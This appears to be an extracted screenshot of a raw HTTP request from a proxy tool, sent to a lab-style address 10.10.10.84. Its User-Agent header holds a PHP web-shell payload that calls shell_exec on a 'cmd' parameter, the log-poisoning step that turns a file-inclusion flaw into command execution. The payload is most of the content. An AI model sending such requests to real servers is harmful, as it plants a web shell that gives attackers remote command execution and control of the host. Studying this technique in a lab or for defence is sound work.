 Request
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: ****COYOTE_LOG**** <?php echo
shell_exec($_GET['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11